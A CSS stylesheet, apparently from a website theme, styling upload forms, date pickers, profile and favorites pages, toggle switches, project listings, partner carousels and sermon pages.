.multiselect-holder .ui-multiselect ul.selected li { border-radius: 5px; color: #777; font-size: 12px; font-weight: 300; height: auto; margin: 0 0 3px; padding: 3px 8px 3px 20px; text-transform: uppercase; }

.multiselect-holder.upload-file .ui-multiselect div.selected { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 3px 0 0 0; box-sizing: border-box; height: 210px !important; overflow: hidden; width: 50% !important; }

.multiselect-holder.upload-file .ui-multiselect div.available { border-radius: 0 3px 0 0; border: 0; float: right; overflow: hidden; width: 50% !important; }

.multiselect-holder.upload-file .ui-multiselect input.search { background: #4c4c4c; color: #fff; float: right; height: 30px; margin: 4px; padding: 0 25px 0 5px; position: relative; width: 65%; }

.multiselect-holder.upload-file .ui-multiselect div.available .ui-widget-header:before { color: #fff; content: 'f002'; font-family: FontAwesome; font-size: 14px; font-weight: normal; position: absolute; right: 12px; top: 5px; z-index: 9999; }

.user-forms ul li .icon-input {position: relative;}

.multiselect-holder.upload-file .ui-multiselect ul.available li { color: #777; font-size: 12px; font-weight: 300; height: 23px !important; line-height: 19px; padding: 2px 10px; text-transform: uppercase; }

	.multiselect-holder.upload-file .ui-multiselect ul.available li:hover, .multiselect-holder.upload-file .ui-multiselect ul.available li:hover .ui-icon:after {color: #ec2c3b;}

.multiselect-holder.upload-file .ui-multiselect .available .ui-state-default .ui-icon { background-image: none !important; position: relative; }

	.multiselect-holder.upload-file .ui-multiselect .available .ui-state-default .ui-icon:after { color: #ccc; content: 'f067'; font-family: FontAwesome; font-size: 12px; position: absolute; right: 6px; text-indent: 0 !important; top: 0; }

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-minus, .multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon {background-image: none;}

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-minus:after { color: #ccc; content: "\f068 "; font-family: FontAwesome; font-size: 12px; font-weight: normal; position: absolute; right: 6px; text-indent: 0; top: 0; }

.multiselect-holder.upload-file .ui-multiselect .selected li:hover, .multiselect-holder.upload-file .ui-multiselect ul.selected li:hover .ui-icon-minus:after {color: #ec2c3b;}

.multiselect-holder.upload-file .ui-multiselect .selected .ui-state-default .ui-icon-arrowthick-2-n-s:after { color: #ebebeb; content: "\f03a"; font-family: FontAwesome; font-size: 20px; height: 14px; left: 5px; overflow: hidden; position: absolute; text-indent: 0; top: 3px; width: 7px; }

.multiselect-holder.upload-file .ui-multiselect ul.available {height: 172px !important;}

.user-forms ul li .icon-input a { border-left: 1px solid #a7a7a7; color: #a7a7a7; font-size: 12px; height: 32px; line-height: 32px; position: absolute; right: 0; text-align: center; top: 16px; width: 32px; }

.user-forms ul.cs-tags-selection { float: left; margin: 0; padding: 20px 0; width: 100%; }

	.user-forms ul.cs-tags-selection li:first-child {margin: 0;}

	.user-forms ul.cs-tags-selection li { background: #f7f7f7; border-radius: 3px; border: 1px solid #e5e5e5; color: #777; display: inline-block; line-height: 1; margin: 0 0 0 5px; padding: 4px 6px 5px; vertical-align: top; width: auto; }

		.user-forms ul.cs-tags-selection li a.close { color: #666; float: right; font-size: 14px; margin: 0 0 0 5px; }

.user-forms ul.upload-file li.text-box { border-top: 1px dotted #acacac; color: #777; font-weight: 300; margin: 30px 0 0; padding: 10px 0 0; }

	.user-forms ul.upload-file li.text-box p {margin: 0 0 30px;}

.user-forms ul.upload-file > li > input[type="checkbox"] { float: left; margin: 1px 0 0; }

.user-forms ul.upload-file li label.terms-conditions { color: #777; float: left; font-weight: 300; line-height: 1; margin: 0 0 0 5px; text-transform: capitalize; width: auto; }

	.user-forms ul.upload-file li label.terms-conditions a { color: #413c3c; text-decoration: underline; }

.user-forms ul.upload-file li input[type="submit"], .cs-update-avatar, .upload-file input.submit { border-color: rgba(0, 0, 0, 0.3); border-image: none; border-radius: 2px; border-style: none none solid; border-width: medium medium 4px; color: #fff; float: left; margin: 10px 0 0; padding: 5px 16px; text-transform: uppercase; width: auto; }

.cs-hint-text { float: left; margin: 10px 0 0; }

.multiselect-holder select {width: 75%;}

.cs-tags-selection { float: left; margin: 10px 0 0; width: 100%; }

	.cs-tags-selection li { float: left; margin: 0 10px 0 0; padding: 5px 15px; width: auto; }

.icon-input a { border: 1px solid #ddd; color: #999; display: inline-block; margin: 0 0 0 10px; padding: 4px 15px; }

.cs-tags-selection li .close { line-height: 1.3; margin-left: 7px; }

.upload-file li input[type="checkbox"] ~ label { float: left; width: auto; }

/*-Date Picker-*/

.datepicker.dropdown-menu { -moz-transition: none; -ms-transition: none; -o-transition: none; background: #fff !important; border: 0; opacity: 1; top: 100%; transition: none; visibility: visible; }

.upload-file li label.cs-calendar-combo {width: 270px;}

	.upload-file li label.cs-calendar-combo input[type="text"] { position: relative; width: 100%; }

	.upload-file li label.cs-calendar-combo i { border-left: 1px solid #a7a7a7; color: #a7a7a7; height: 34px; line-height: 34px; position: absolute; right: 0; text-align: center; width: 32px; }

		.upload-file li label.cs-calendar-combo i:hover { background: #ec2c3b; color: #fff; }

.datepicker table tbody, .datepicker table tbody tr, .datepicker table tbody tr td, .datepicker table tr td.old, .datepicker table tr td.new { -moz-box-shadow: none; -webkit-box-shadow: none; background: #fff !important; box-shadow: none !important; }

.datepicker table tbody tr td { color: #4c5246 !important; text-align: center; }

.datepicker td.day {padding: 0;}

.datepicker table tbody tr td.old.day, .datepicker table tbody tr td.new.day {color: #c7c7c7 !important;}

.datepicker thead tr th.prev, .datepicker thead tr th.datepicker-switch, .datepicker thead tr th.next { background: #4c4c4c !important; color: #fff; text-transform: uppercase; }

.datepicker thead tr th.datepicker-switch { font-size: 18px; font-weight: normal; }

.datepicker thead tr th { border: none; line-height: 1; padding: 8px 4px !important; text-align: center; }

	.datepicker thead tr th i { cursor: pointer; line-height: 1; }

.datepicker.dropdown-menu { -moz-box-shadow: 0 0 2px 3px #e7e7e7; -wbkit-box-shadow: 0 0 2px 3px #e7e7e7; box-shadow: 0 0 2px 3px #e7e7e7; width: 270px; }

.datepicker thead tr th.dow { background: #5f5f5f !important; color: #fff; }

.datepicker table tr td.day:hover, .datepicker table tr td.day.focused {color: #e8432e !important;}

/*Profile Craete Event*/

.upload-file li .inner-sec.event-map input[type="text"] {width: 17.6%;}

.upload-file li .inner-sec.event-map span { color: #333; float: left; font-size: 14px; line-height: 32px; text-align: center; width: 32px; }

.upload-file li .inner-sec select { border-radius: 3px; color: #ccc; height: 34px; padding: 4px 6px; width: 270px; }

/* UserPanel Form */

.registor-log { float: left; margin: 10px 0px 40px 0px; text-align: center; width: 100%; }

	.registor-log a { background-color: #000; border-radius: 50px; color: #fff; display: inline-block; font-size: 50px; margin: 0 0 20px; padding: 9px 22px; }

.recaptcha_nothad_incorrect_sol.recaptcha_isnot_showing_audio, .recaptcha_input_area {float: left;}

.recaptchatable #recaptcha_response_field {border-color: #ddd !important;}

#recaptcha_image {height: 62px !important;}

.cs-user-register .upload-file li input[type="password"], .cs-user-register .upload-file li input[type="text"], .cs-user-register .upload-file li textarea, .cs-user-register .upload-file li label {width: 100%;}

/*Profile Events*/

.cs-profile-events .events-classic { background: #fcfcfc; clear: both; display: table; float: none; margin: 0 0 20px; }

	.cs-profile-events .events-classic figure { border: 0; display: table-cell; float: none; padding: 0; width: 130px; }

	.cs-profile-events .events-classic .left-sp .location-info .info { float: left; padding: 0; width: 100%; }

	.cs-profile-events .events-classic figure ~ .left-sp { display: table-cell; padding: 20px; vertical-align: middle; }

	.cs-profile-events .events-classic .post-option {width: auto;}

	.cs-profile-events .events-classic .left-sp .location-info .info > .time-period time {margin: 0;}

	.cs-profile-events .events-classic .left-sp .time-period a.public { float: left; line-height: 28px; margin: 0 0 0 10px; }

	.cs-profile-events .events-classic ul.rating-btns { display: table-cell; text-align: center; vertical-align: top; width: 45px; }

		.cs-profile-events .events-classic ul.rating-btns li {margin: 0 0 3px}

			.cs-profile-events .events-classic ul.rating-btns li a { background: #f6f6f6; color: #8cbaef; display: block; height: 62px; line-height: 65px; position: relative; width: 45px; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn a {color: #ffae00;}

			.cs-profile-events .events-classic ul.rating-btns li.edit-btn:hover a { background: #8cbaef; color: #fff; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn:hover a { background: #ffae00; color: #fff; }

			.cs-profile-events .events-classic ul.rating-btns li.like-btn a .likes { background: none repeat scroll 0 0 #666666; border-radius: 3px; color: #fff; font-size: 11px; line-height: 1; padding: 2px; position: absolute; right: -4px; top: -4px; }

/*Profile Settings*/

.cs-profile-settings { float: left; width: 100%; }

	.cs-profile-settings .holder { border-bottom: 1px dotted #acacac; float: left; margin: 0 0 30px; width: 100%; }

	.cs-profile-settings .form-title { float: left; padding: 0 0 30px; position: relative; text-transform: uppercase; width: 100%; }

		.cs-profile-settings .form-title h4:before { background-color: #EC2C3B; content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 6px; }

		.cs-profile-settings .form-title h4 { font-size: 16px; margin: 0; padding: 0 0 0 17px; position: relative; }

/* My Favorites */

.cs-my-favorites { float: left; width: 100%; }

	.cs-my-favorites .cs-tabs { border: 0; float: left; width: 100%; }

		.cs-my-favorites .cs-tabs .nav-tabs { border-bottom: 1px solid #f0f0f0; border: 0; float: left; padding: 0 20px; width: 100%; }

			.cs-my-favorites .cs-tabs .nav-tabs li { -moz-box-shadow: 0 0 0 1px #f0f0f0; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-box-shadow: 0 0 0 1px #f0f0f0; -webkit-transition: all 0.2s ease-in-out; box-shadow: 0 0 0 1px #f0f0f0; float: left; margin: 0 0 0 4px; position: relative; transition: all 0.2s ease-in-out; }

				.cs-my-favorites .cs-tabs .nav-tabs li.active { -moz-box-shadow: 0 -1px 0 1px #f0f0f0; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-box-shadow: 0 -1px 0 1px #f0f0f0; -webkit-transition: all 0.2s ease-in-out; box-shadow: 0 -1px 0 1px #f0f0f0; margin: 0 0 -2px 4px; transition: all 0.2s ease-in-out; }

					.cs-my-favorites .cs-tabs .nav-tabs li.active:after { background: #fff; bottom: -1px; content: ""; height: 2px; left: 0; position: absolute; width: 100%; }

					.cs-my-favorites .cs-tabs .nav-tabs li.active a, .cs-my-favorites .cs-tabs .nav-tabs li.active a:hover, .cs-my-favorites .cs-tabs .nav-tabs li.active a:focus { background: #fff; border: 0; }

				.cs-my-favorites .cs-tabs .nav-tabs li:hover a {background: #fff;}

				.cs-my-favorites .cs-tabs .nav-tabs li a { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #fdfdfd; border-radius: 0; border: 0; color: #666; display: inline-block; font-weight: 500; margin: 0; padding: 10px 30px; position: relative; transition: all 0.2s ease-in-out; }

	.cs-my-favorites .nav-tabs > li:hover > a:before { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #ec2c3b; content: ""; height: 4px; left: 0; position: absolute; top: 0; transition: all 0.2s ease-in-out; width: 100%; }

	.cs-my-favorites .cs-tabs .nav-tabs li.active a:before { -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; background: #ec2c3b; content: ""; height: 4px; left: 0; position: absolute; top: -5px; transition: all 0.2s ease-in-out; width: 100%; }

	.cs-my-favorites .cs-tabs .tab-pane { float: left; padding: 10px 0 0; width: 100%; }

		.cs-my-favorites .cs-tabs .tab-pane .holder { -moz-transition: all 0.3s ease-in; -o-transition: all 0.3s ease-in; -webkit-transition: all 0.3s ease-in; background: #fcfcfc; border: none; display: table; margin: 0 0 10px; padding: 25px; transition: all 0.3s ease-in; width: 100%; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover, .cs-my-favorites .cs-tabs .tab-pane .holder.active { -moz-box-shadow: 0 0 0 1px #f1f1f1 inset; -webkit-box-shadow: 0 0 0 1px #f1f1f1 inset; background: #fff; box-shadow: 0 0 0 1px #f1f1f1 inset; }

			.cs-my-favorites .cs-tabs .tab-pane .holder figure { display: table-cell; vertical-align: middle; width: 40px; }

				.cs-my-favorites .cs-tabs .tab-pane .holder figure i { background: #fe9909; border-radius: 100%; color: #fff; float: left; height: 40px; line-height: 40px; text-align: center; width: 40px; }

				.cs-my-favorites .cs-tabs .tab-pane .holder figure ~ section {padding: 0 0 0 20px;}

			.cs-my-favorites .cs-tabs .tab-pane .holder section { display: table-cell; vertical-align: middle; }

				.cs-my-favorites .cs-tabs .tab-pane .holder section h5 { font-size: 16px; margin: 0 0 2px; text-transform: uppercase; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover section h5 a, .cs-my-favorites .cs-tabs .tab-pane .holder.active section h5 a {color: #ec2c3b;}

			.cs-my-favorites .cs-tabs .tab-pane .holder .close { color: #999; float: right; font-size: 16px; font-weight: bold; margin: 10px 0; }

			.cs-my-favorites .cs-tabs .tab-pane .holder:hover .close, .cs-my-favorites .cs-tabs .tab-pane .holder.active .close {color: #ec2c3b;}

/*Onn Off Switch*/

.button-holder { float: left; height: 35px; padding: 4px 0; position: relative; width: 100%; }

	.button-holder .switch-text { float: left; position: relative; }

	.button-holder input.switch:checked ~ span.switch-text:after { color: #333; content: "on"; font-size: 14px; left: 45px; position: absolute; text-transform: uppercase; top: -1px; }

	.button-holder input.switch:empty ~ .switch-text:after { color: #333; content: "OFF"; font-size: 14px; left: 45px; position: absolute; text-transform: uppercase; top: -1px; }

input.switch:empty {margin-left: -999px;}

	input.switch:empty ~ .switch-text label { cursor: pointer; float: left; line-height: 1.6em; margin: 0.2em 0; position: relative; text-indent: 4em; }

		input.switch:empty ~ .switch-text label:before, input.switch:empty ~ .switch-text label:after { -moz-transition: all 100ms ease-in; -o-transition: all 100ms ease-in; -webkit-transition: all 100ms ease-in; background-color: #ec2b3a; border-radius: 30px; bottom: 0; content: ' '; display: block; height: 22px; left: 0; position: absolute; top: 0; transition: all 100ms ease-in; width: 36px; }

		input.switch:empty ~ .switch-text label:after { -moz-border-radius: 100px; -moz-box-shadow: none; -webkit-border-radius: 100px; -webkit-box-shadow: none; background-color: #fff; border-radius: 100px; box-shadow: none; height: 18px; margin-left: 3px; top: 2px; width: 18px; }

input.switch:checked ~ .switch-text label:before {background-color: #b8cd54;}

input.switch:checked ~ .switch-text label:after {margin-left: 15px;}

.thumb-secs { background-color: #efefef; float: left; margin: 10px 0px 0px 0px; padding: 0 10px 0 0; }

.gal-edit-opts { background-color: rgba(0, 0, 0, 0.1); cursor: pointer; float: left; margin: 0 10px 0 0; padding: 1px 10px; }

/* Project Page Setup */

.side-detail > ul > li { border-top: 1px dotted #e2e2e2; display: block; list-style: none; padding: 10px 0; }

.side-detail ul { padding: 0 0 10px; text-transform: uppercase; }

.side-detail > ul > li:first-child { border: 0; padding: 0 0 10px; }

.side-detail ul li h6 { color: #000; display: block; font-size: 14px; font-weight: 500; line-height: 1; margin: 0 0 5px; text-transform: uppercase; }

.side-detail ul ul li a { font-size: 12px; font-weight: 300; }

.side-detail ul ul li { line-height: 24px; list-style: square; }

.side-detail ul li a {color: #999999;}

	.side-detail ul li a.ticket-Price { color: #333; font-size: 18px; text-transform: uppercase; }

.side-detail .custom-btn { background: #f10000; border-radius: 2px; color: #fff; display: inline-block; font-weight: 500; margin-bottom: 10px; padding: 8px 20px; text-transform: uppercase; }

.projects-editor .cs-map-section h2 {font-size: 16px;}

.post-recent h2 {font-size: 20px;}

/*  Attachments Style */

.cs-attachments { float: left; margin-bottom: 20px; width: 100%; }

	.cs-attachments h5 { color: #000; font-size: 16px; margin: 0 0 15px; }

	.cs-attachments ul {margin-left: -10px;}

		.cs-attachments ul li { display: inline-block; float: none; margin-left: 10px; vertical-align: top; width: 15%; }

	.cs-attachments figure { background: #333; color: #fff; height: 60px; text-align: center; width: 100%; }

	.cs-attachments i { color: #fff; display: inline-block; font-size: 26px; padding: 15px 0 0; }

	.cs-attachments ul li .text a { background: none; border-color: inherit; box-shadow: none; color: #666; font-size: 11px; font-weight: 300; padding: 0; }

/* Project Details Listing Page */

.cs-projects { border-bottom: 1px dotted #e0e0e0; float: left; padding: 0 0 15px; width: 100%; }

	.cs-projects .cs-media { float: left; margin: 0 0 20px 0; position: relative; width: 300px; }

	.cs-projects.projects-medium .cs-media {width: 100%;}

	.cs-projects section { float: left; position: relative; }

		.cs-projects section > a { color: #ebebeb; font-size: 32px; margin: -12px 0 0; position: absolute; right: 0; top: 50%; }

	/*--projects-medium--*/

.cs-projects.projects-medium section { float: left; position: relative; width: 100%; }

	.cs-projects section h2 { font-size: 18px; font-weight: 400; margin: 0 0 7px; text-transform: uppercase; }

	.cs-projects .post-option li { color: #999; float: left; font-weight: 300; line-height: 1; line-height: 22px; text-transform: uppercase; }

	.cs-projects.projects-small .cs-media {width: 100%;}

	.cs-projects.projects-small .post-option li {width: 100%;}

	.cs-projects .post-option li i {font-size: 14px;}

	.cs-projects .projects-medium .cs-media figure:before { -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); border-bottom: 10px solid transparent; border-left: 10px solid #fff; border-top: 10px solid transparent; bottom: -5px; content: ""; height: 0; left: 20px; position: absolute; transform: rotate(-90deg); width: 0; z-index: 9999; }

	/**projects-small**/

.cs-projects.projects-small .post-options li { display: block; float: none; }

	.cs-projects.projects-small section { float: left; width: 100%; }

		.cs-projects.projects-small section > a {margin: -15px 0 0;}

	.cs-projects.projects-small .post-option {padding-right: 10px;}

	/**projects-classic**/

.cs-projects.projects-classic { border: 0; float: left; margin: 0; padding: 0; width: 100%; }

.element-size-50 .cs-projects.projects-classic {margin-bottom: -18px;}

.cs-projects.projects-classic .cs-media {margin: 0;}

.element-size-75 .cs-projects.projects-classic .cs-media, .element-size-75 .cs-projects .cs-media figure > a {width: 100%;}

.element-size-75 .cs-projects.projects-classic section { float: left; margin: 0px; width: 100%; }

.cs-projects.projects-classic section { float: none; margin: 0 0 0 300px; min-height: 169px; overflow: hidden; padding: 20px 30px 19px; position: relative; }

.cs-projects.projects-classic.no-image section {margin-left: 0px;}

.cs-projects.projects-classic section h2 { color: #fff; font-size: 22px; margin: 0 0 23px; }

	.cs-projects.projects-classic section h2 a {color: #fff !important;}

.cs-projects.projects-classic section {position: inherit;}

.cs-projects section.purple {background: #ab1355;}

.cs-projects section.grey {background: #4c4c4c;}

.cs-projects section.orange {background: #f9781c;}

.cs-projects section.blue {background: #1ccdf9;}

.cs-projects.projects-classic .custom-btn { color: #fff; font-size: 12px; margin: 0; padding: 0; position: inherit; text-transform: uppercase; }

/**List View**/

.cs-projects.list-view { float: left; margin: 0 0 10px; width: 100%; }

	.cs-projects.list-view section h2 { font-size: 14px; line-height: 18px; }

		.cs-projects.list-view section h2 a {color: #fff;}

	.cs-projects.list-view section { height: 90px; overflow: hidden; padding: 10px 0 0 10px; }

		.cs-projects.list-view section li a, .cs-projects.list-view section li {color: #fff;}

.cs-projects .cs-media figure > a { display: block; float: left; position: relative; }

.cs-projects img {width: 100%;}

.cs-projects .cs-media figure > a:after { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border-right: 75px solid transparent; border-top: 140px solid rgba(0, 0, 0, 0.5); content: ""; height: 0; left: 0; opacity: 0; position: absolute; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-projects .cs-media figure > a:before { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border-bottom: 140px solid rgba(0, 0, 0, 0.5); border-left: 75px solid transparent; bottom: 0; content: ""; height: 0; opacity: 0; position: absolute; right: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 0; }

.cs-projects:hover .cs-media figure a:after, .cs-projects:hover .cs-media figure a:before, .cs-projects:hover .cs-media figure:after { opacity: 1; visibility: visible; z-index: 99; }

.cs-projects .cs-media figure:after { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; background: rgba(0, 0, 0, 0.3); content: ""; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 100%; }

.cs-projects .cs-media figure figcaption { -moz-transition: all 0.5s ease-in-out 0s; -ms-transition: all 0.5s ease-in-out 0s; -o-transition: all 0.5s ease-in-out 0s; -webkit-transition: all 0.5s ease-in-out 0s; border: 2px solid #fff; color: #fff; font-size: 30px; left: 50%; margin: -45px 0 0 -25px; opacity: 0; padding: 6px 0 4px; position: absolute; text-align: center; top: 50%; transition: all 0.5s ease-in-out 0s; visibility: hidden; width: 50px; z-index: 999; }

	.cs-projects .cs-media figure figcaption a {color: #fff;}

.cs-listing:hover .cs-media figure figcaption a i {color: #fff;}

.cs-projects:hover .cs-media figure figcaption { margin-top: -25px; opacity: 1; visibility: visible; z-index: 9999; }

/* Projects Detail */

.side-detail { float: left; width: 100%; }

	.side-detail.project-detail {margin: 0px 0px 20px 0px;}

	.side-detail.project-detail, .event-sidebar .side-holder { background-color: #fcfcfc; float: left; padding: 20px; width: 100%; }

	.side-detail .cs-section-title {margin-bottom: 15px;}

		.side-detail .cs-section-title h2 { color: #000000; font-size: 16px; }

	.side-detail ul { float: left; width: 100%; }

/* Partner Setup */

.cs-partner, .cs-partner ul, .cs-partner ul li figure { float: left; width: 100%; }

.cs-partner .owl-nav {display: none;}

.cs-partner .owl-controls > .owl-dots { float: left; text-align: center; width: 100%; }

.cs-partner .owl-controls .owl-dots .owl-dot { display: inline-block; margin: 0px 4px 0px 0px; }

	.cs-partner .owl-controls .owl-dots .owl-dot span { background-color: #f2f2f2; display: inline-block; height: 5px; width: 20px; }

	.cs-partner .owl-controls .owl-dots .owl-dot.active span {background-color: #b0b0b0;}

.cs-partner ul, .cs-partner ul li.item {margin: 0;}

.cs-partner ul li { display: inline-block; list-style: none; margin: 0; padding: 0; }

.cs-partner.no_border ul li, .cs-partner.no_border ul, .cs-partner.no_border ul li figure, .cs-partner.no_border ul li:last-child {border: none;}

.cs-partner.has_border { border-right: 1px solid #ddd; border-top: 1px solid #ddd; }

.cs-partner figure a[title]:after { background-color: rgba(0,0,0,0.8); border-radius: 2px; color: #fff; content: attr(title); font-size: 0.833em; font-weight: 500; left: 10%; opacity: 0; padding: 1em 0.4em; position: absolute; text-align: center; text-transform: uppercase; top: -28px; width: 80%; }

.owl-carousel .cs-partner figure a[title]:after {top: 3px;}

.owl-carousel .cs-partner figure a[title]:before {top: 54px;}

.cs-partner figure a[title]:before { border-left: 9px solid transparent; border-right: 9px solid transparent; border-top: 8px solid rgba(0,0,0,0.8); content: ''; left: 50%; margin-left: -6px; opacity: 0; position: absolute; top: 23px; }

.cs-partner figure:hover a[title]:after, .cs-partner figure:hover a[title]:before {opacity: 1;}

.cs-partner .row.owl-carousel.owl-theme {margin: 0;}

.partnerslide.has_border { border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; line-height: 0; }

.cs-partner.partnerslide.has_border ul li figure { border-bottom: none; padding: 4% 0% 4% 8%; }

.cs-partner ul li figure {padding: 4%;}

.cs-partner.has_border ul li figure { border-bottom: 1px solid #ddd; border-left: 1px solid #ddd; margin: 0; }

.cs-partner .tolbtn {border-bottom: none;}

.cs-partner .tooltip { font-size: 14px; top: -30px !important; }

.tooltip-inner {padding: 10px 20px;}

.tooltip.top .tooltip-arrow { border-width: 14px 14px 0; bottom: -6px; margin-left: -10px; }

.tooltip.top {margin-top: 25px;}

/*  General Sermons Setup */

.cs-sermons figure {position: relative;}

	.cs-sermons figure:before { border-bottom: 10px solid transparent; border-left: 10px solid #fcfcfc; border-top: 10px solid transparent; content: ""; height: 0; left: 0; position: absolute; top: 20px; width: 0; }

.cs-sermons h2 { font-size: 16px; line-height: 20px; margin: 0px 0px 2px 0px; text-transform: uppercase; }

.cs-sermons .post-option { border-bottom: 1px dotted #ebebeb; margin: 0 0 12px; padding: 0 0 10px 0; }

.cs-sermons .post-links { float: left; width: 100%; }

.cs-audio-skin .mejs-controls .mejs-time, .cs-audio-skin .mejs-controls div.mejs-time-rail, .cs-audio-skin .mejs-controls .mejs-time, .cs-audio-skin .mejs-controls .mejs-mute, .cs-audio-skin .mejs-controls .mejs-mute {display: none !important;}

.cs-audio-skin.mejs-audio { background-color: #ffffff; width: 30px !important; }

.cs-audio-skin.mejs-container .mejs-controls div { border-radius: 3px; border: 1px solid #e3e6e9; height: 30px; width: 30px; }

.cs-audio-skin .mejs-pause button:after, .cs-audio-skin .mejs-play button:before { color: #999; left: 11px; top: 15px; }

.cs-audio-skin .mejs-pause button:after {left: 9px;}

.cs-audio-skin .mejs-controls .mejs-button button {position: static;}

.cs-sermons .post-links li { float: left; margin: 0 12px 4px 0; }

.cs-sermons .post-links .btn-style1 { border-radius: 3px; color: #fff; display: inline-block; font-size: 12px; font-weight: 700; line-height: 30px; overflow: hidden; padding-left: 0; padding-right: 20px; text-transform: uppercase; }

	.cs-sermons .post-links .btn-style1 i { background: rgba(0, 0, 0, 0.2); color: #fff; line-height: 30px; margin-right: 15px; text-align: center; vertical-align: top; width: 30px; }

.cs-sermons .post-links .btn-style2 { border-radius: 3px; border: 1px solid #e3e6e9; color: #999; display: inline-block; font-size: 12px; font-weight: 700; line-height: 30px; padding: 0 12px; text-transform: uppercase; transition: all 0.3s ease-in-out 0s; }

	.cs-sermons .post-links .btn-style2 i { color: #999; line-height: 30px; margin-right: 10px; vertical-align: top; }

.cs-sermons .post-option li {line-height: 21px;}

/* Sermon List */

.sermon-list {background-color: #fcfcfc;}

	.sermon-list section {padding: 18px 0 0 20px;}

	.sermon-list figure ~ section {padding: 18px 217px 0 20px;}

	.sermon-list figure { float: right; width: 200px; }

	.sermon-list.sermons-detail figure {width: 250px;}

/*----- Sermon Grid */

.sermon-grid {background-color: #fcfcfc;}

	.sermon-grid figure, .sermon-less figure { float: left; margin-bottom: 0px; position: relative; width: 100%; }

	.sermon-grid figure img, .sermon-less figure img {width: 100%;}

	.sermon-grid figure:before, .sermon-less figure:before { -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); -webkit-transform: rotate(-90deg); bottom: -6px; left: 25px; top: auto; transform: rotate(-90deg); }

	.sermon-grid figure ~ section, .sermon-less figure ~ section { float: left; padding: 15px 20px 20px 20px; width: 100%; }

	.sermon-grid h2, .sermon-less h2 {margin: 0 0 2px;}

	.sermon-grid .post-links li {margin: 0 10px 0 0;}

	.sermon-grid .post-links .btn-style1 {padding: 0;}

		.sermon-grid .post-links .btn-style1 i, .sermon-grid .post-links .btn-style2 i { background: none; margin: 0; }

	.sermon-grid .post-option { margin: 0 0 20px; padding: 0 0 17px; }

		.sermon-grid .post-option li i {margin-right: 8px;}

.no-img figure { background-color: #df7c67; height: 150px; width: 200px; }

.no-img section {padding: 20px;}

/*----- Sermon Less */

.sermon-less {background-color: #fcfcfc;}

	.sermon-less .post-option { border-bottom: none; margin: 0; padding: 0; }

/* Sermon View Setup */

.srtitle { float: left; margin: 5px 28px 0px 0px; }

	.srtitle h5 { color: #ffffff; margin: 0px; padding: 6px 0 0; text-transform: uppercase; }

		.srtitle h5 i { float: left; font-size: 30px; margin-right: 12px; margin-top: -6px; }

.sr-info-sec { border-left: 1px solid #292929; float: left; padding: 0px 0px 0px 28px; position: relative; }

	.sr-info-sec:before, .sr-info-sec:after { border-bottom: 7px solid transparent; border-left: 8px solid #333333; border-top: 7px solid transparent; content: ''; left: -1px; position: absolute; top: 15px; z-index: 1; }

	.sr-info-sec:after { border-bottom: 7px solid transparent; border-left: 8px solid #292929; border-top: 7px solid transparent; left: 0px; z-index: 0; }

	.sr-info-sec figure { float: left; width: 44px; }

		.sr-info-sec figure img {border-radius: 100%;}

	.sr-info-sec .sep-info h5 {margin: 0px 0px 3px 0px;}

		.sr-info-sec .sep-info h5 a {color: #ffffff;}

	.sr-info-sec figure ~ .sep-info {padding: 0px 0px 0px 59px;}

.cs-sermons.single-sermone figure:before {display: none;}

.cs-sermons.single-sermone .post-option { border: none; margin: 0px; padding: 0px; }

	.cs-sermons.single-sermone .post-option li, .cs-sermons.single-sermone .post-option li a { color: #ffffff; text-transform: uppercase; }

.cs-sermons.single-sermone .btn-style1 { color: #ffffff; float: right; }

/*----- Buttons Hover Style */

.cs-sermons .post-links .btn-style2:hover, .cs-sermons .post-links .btn-style2:hover i { color: #fff; transition: all 0.5s ease-in-out 0s; }

/*----- Sermons Detail Style */

.sermons-detail { background: none; margin: 0 0 30px 0; }

.post-option-panel .rich_editor_text ul li:before { content: ""; display: none; }

.sermons-detail .cs-section-title { color: #000; font-size: 18px; line-height: 16px; padding: 0 0 0 12px; }

.sermons-detail figure {float: left;}

	.sermons-detail figure ~ section {padding: 0 0 0 270px;}

.sermons-detail .post-option li {float: left;}

.sermons-detail p strong { color: #333; font-weight: 500; margin: 0; }

.sermons-detail figure:before {display: none;}

.cs-sermons .mejs-container .mejs-controls {background-color: transparent !important;}

.cs-sermons .audio-sec .mejs-container .mejs-controls {background: none;}

.cs-sermons .audio-sec .mejs-container { height: 50px !important; margin: 0 0 20px; }

	.cs-sermons .audio-sec .mejs-container .mejs-controls {background: none;}

	.cs-sermons .audio-sec .mejs-container .mejs-controls { bottom: auto; top: 8px; }

